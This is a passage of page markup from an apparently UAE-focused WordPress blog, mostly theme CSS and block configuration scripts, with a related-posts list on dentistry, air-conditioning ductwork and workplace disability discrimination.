                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_101 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_101 .td-module-container:before{
					bottom: -10px;
				}.tdi_101 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_101 .entry-title{
					font-family:Noto Serif JP !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_101 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
block_tdi_101.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","hide_audio":"yes","image_floated":"float_left","image_height":"80","image_width":"20","meta_info_align":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJib3JkZXItY29sb3IiOiIjZThlOGU4IiwiZGlzcGxheSI6IiJ9fQ==","art_title":"0 0 10px 0","f_title_font_family":"888","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjE2In0=","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_ex_font_family":"884","f_ex_font_size":"10","show_review":"none","show_com":"none","show_date":"","show_btn":"none","meta_padding":"0","f_btn_font_family":"888","f_cat_font_family":"888","f_meta_font_family":"884","f_meta_font_size":"12","f_cat_font_size":"12","meta_margin":"0 0 0 20px","title_txt":"#000000","title_txt_hover":"#666666","category_id":"","mc1_el":"10","f_ex_font_weight":"400","f_cat_font_weight":"400","f_meta_font_weight":"400","modules_category_padding":"3px 4px 4px","modules_category_radius":"3","cat_bg":"#000000","cat_bg_hover":"#666666","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_transform":"","show_author":"none","show_excerpt":"none","show_cat":"none","limit":"3","modules_gap":"0","f_ex_font_line_height":"1.6","modules_divider":"","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_border_color":"#b7b7b7","image_size":"td_300x0","f_ex_font_spacing":"0.2","f_meta_font_spacing":"0.5","date_txt":"#999999","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
block_tdi_101.td_column_number = "3";
block_tdi_101.block_type = "td_flex_block_1";
block_tdi_101.post_count = "3";
block_tdi_101.found_posts = "67";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "23";
tdBlocksArray.push(block_tdi_101);
</script><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/prosthodontist-in-dubai-advanced-dental-restoration-for-a-healthy-smile/" rel="bookmark" class="td-image-wrap " title="Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_300x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/prosthodontist-in-dubai-advanced-dental-restoration-for-a-healthy-smile/" rel="bookmark" title="Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile">Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T06:43:19+00:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/the-importance-of-regular-ductwork-inspections-for-optimal-ac-performance/" rel="bookmark" class="td-image-wrap " title="The Importance of Regular Ductwork Inspections for Optimal AC Performance" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2025/07/citadel-life-safety-K4dBR3TiH4U-unsplash-300x164.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/the-importance-of-regular-ductwork-inspections-for-optimal-ac-performance/" rel="bookmark" title="The Importance of Regular Ductwork Inspections for Optimal AC Performance">The Importance of Regular Ductwork Inspections for Optimal AC Performance</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-04T06:59:23+00:00" >July 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/how-to-recognize-and-respond-to-disability-discrimination-at-work/" rel="bookmark" class="td-image-wrap " title="How to Recognize and Respond to Disability Discrimination at Work" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-27-at-10.13.18-AM-300x200.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/how-to-recognize-and-respond-to-disability-discrimination-at-work/" rel="bookmark" title="How to Recognize and Respond to Disability Discrimination at Work">How to Recognize and Respond to Disability Discrimination at Work</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-29T07:10:48+00:00" >May 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_102" class="tdc-row stretch_row"><div class="vc_row tdi_103  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_103,
                .tdi_103 .tdc-columns{
                    min-height: 0;
                }.tdi_103,
				.tdi_103 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_103 .tdc-columns{
				    width: 100%;
				}#tdi_102{
				    max-width: 40% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
#tdi_102{
				    max-width: 50% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdi_102{
				    max-width: 60% !important;
				}
}

/* phone */
@media (max-width: 767px){
#tdi_102{
				    max-width: 100% !important;
				}
}
/* inline tdc_css att */

.tdi_103{
padding-bottom:60px !important;
position:relative;
}

.tdi_103 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_103{
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_102_rand_style td-element-style" ><style>
.tdi_102_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 > .wpb_wrapper,
				.tdi_105 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_105 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_105 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_105 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_105{
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_106 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_106 .td-social-share-text{
					font-family:Noto Serif JP !important;font-size:12px !important;
				}.tdi_106 .td-social-network{
					font-family:Noto Serif JP !important;font-size:12px !important;
				}.tdi_106 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_106 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_106 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_106 .td-ps-bg .td-social-network div,
				.tdi_106 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_106 .td-ps-dark-bg .td-social-network div{
					background-color: #b7b7b7;
				}.tdi_106 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #b7b7b7;
				}.tdi_106 .td-ps-border-colored .td-social-but-text{
				    border-color: #b7b7b7;
				}.tdi_106 .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_106 .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_106 .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #b7b7b7;
				}
</style><div id="tdi_106" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuaetechcenter.com%2Fzero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zero+Gravity+Dubai+Price%3A+Unleashing+Adventure+and+Fun+at+Unbeatable+Rates&url=https%3A%2F%2Fuaetechcenter.com%2Fzero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates%2F&via=UAE+Tech+Center" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://uaetechcenter.com/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates/&amp;media=https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3.jpg&description=Zero+Gravity+Dubai+Price%3A+Unleashing+Adventure+and+Fun+at+Unbeatable+Rates" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Zero+Gravity+Dubai+Price%3A+Unleashing+Adventure+and+Fun+at+Unbeatable+Rates %0A%0A https://uaetechcenter.com/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_106" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_108  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108,
                .tdi_108 .tdc-columns{
                    min-height: 0;
                }.tdi_108,
				.tdi_108 .tdc-columns{
				    display: block;
				}.tdi_108 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_108 .tdc-row-video-background-error,
	                .tdi_108 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* phone */
@media (max-width: 767px){
.tdi_108,
				.tdi_108 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_108 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_108{
padding-bottom:40px !important;
position:relative;
}

.tdi_108 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_107_rand_style td-element-style" ><style>
.tdi_107_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 > .wpb_wrapper,
				.tdi_110 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_110 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_110 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_110{
				    order: 2;
				}
}
/* inline tdc_css att */

.tdi_110{
border-color:#b7b7b7 !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_112,
				.tdi_112 .tdc-inner-columns{
				    display: block;
				}.tdi_112 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_112{
margin-right:0px !important;
margin-left:0px !important;
padding-top:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_112 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_114{
                    vertical-align: baseline;
                }.tdi_114 .vc_column-inner > .wpb_wrapper,
				.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114{
padding-right:0px !important;
padding-left:0px !important;
border-color:#b7b7b7 !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_115 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att */

.tdi_115{
margin-bottom:30px !important;
border-color:#b7b7b7 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_115 .td-image-wrap{
					padding-bottom: 40%;
				}.tdi_115 .entry-thumb{
					background-position: center 50%;
				}.tdi_115 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_115 .td-image-container,
				.ie11 .tdi_115 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_115 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_115 .td-module-meta-info,
				.ie11 .tdi_115 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_115 .td-module-meta-info{
					margin: 0px;
				
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_115 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_115 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_115 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_115 .td-post-vid-time{
					display: block;
				}.tdi_115 .td-post-category{
					margin: 10px 0 0 0;
				
					padding: 0px;
				
					border-radius: 3px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Noto Serif JP !important;font-size:12px !important;font-weight:900 !important;
				}.tdi_115 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_115 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_115 .td-excerpt{
					display: none;
				
					margin: 10px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Noto Serif JP !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_115 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_115 .td-read-more{
					display: none;
				}.tdi_115 .td-author-date{
					display: inline;
				}.tdi_115 .td-post-author-name{
					display: none;
				}.tdi_115 .entry-review-stars{
					display: none;
				}.tdi_115 .td-icon-star,
                .tdi_115 .td-icon-star-empty,
                .tdi_115 .td-icon-star-half{
					font-size: 15px;
				}.tdi_115 .td-module-comments{
					display: none;
				}.tdi_115 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_115 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #666666;
				}.tdi_115 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_115 .td_module_wrap:hover .td-module-title a{
					color: #666666 !important;
				}.tdi_115 .td-post-author-name a{
					color: #b7b7b7;
				}.tdi_115 .td-post-author-name:hover a{
					color: #666666;
				}.tdi_115 .td-post-date,
				.tdi_115 .td-post-author-name span{
					color: #999999;
				}.tdi_115 .entry-title{
					margin: 10px 0 10px 0;
				
					font-family:Noto Serif JP !important;font-size:14px !important;line-height:1.4 !important;font-weight:900 !important;
				}.tdi_115 .td-editor-date,
				.tdi_115 .td-editor-date .td-post-author-name a,
				.tdi_115 .td-editor-date .entry-date,
				.tdi_115 .td-module-comments a{
					font-family:Noto Sans JP !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_115 .td-read-more a{
					font-family:Noto Serif JP !important;
				}html:not([class*='ie']) .tdi_115 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_115 .td-module-container:before{
					bottom: -10px;
				}.tdi_115 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_115 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_115 .td-module-container:before{
					bottom: -10px;
				}.tdi_115 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_115 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_115 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_115 .td-module-container:before{
					bottom: -10px;
				}.tdi_115 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_115 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_115 = new tdBlock();
block_tdi_115.id = "tdi_115";
block_tdi_115.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjUwJSJ9","hide_audio":"yes","image_floated":"","image_height":"40","image_width":"100","meta_info_align":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiYm9yZGVyLWNvbG9yIjoiI2I3YjdiNyIsImRpc3BsYXkiOiIifX0=","art_title":"10px 0 10px 0","f_title_font_family":"888","f_title_font_size":"14","f_title_font_line_height":"1.4","f_title_font_weight":"900","f_ex_font_family":"888","f_ex_font_size":"14","show_review":"none","show_com":"none","show_date":"","show_btn":"none","meta_padding":"0","f_btn_font_family":"888","f_cat_font_family":"888","f_meta_font_family":"884","f_meta_font_size":"12","f_cat_font_size":"12","meta_margin":"0","title_txt":"#000000","title_txt_hover":"#666666","category_id":"","mc1_el":"20","f_ex_font_weight":"400","f_cat_font_weight":"900","f_meta_font_weight":"400","modules_category_padding":"0","modules_category_radius":"3","show_cat":"none","show_excerpt":"none","modules_category":"above","modules_category_margin":"10px 0 0 0","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#666666","author_txt":"#b7b7b7","author_txt_hover":"#666666","show_author":"none","art_excerpt":"10px 0 0 0","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMTAifQ==","image_size":"td_300x0","sort":"","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAifQ==","limit":"6","date_txt":"#999999","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 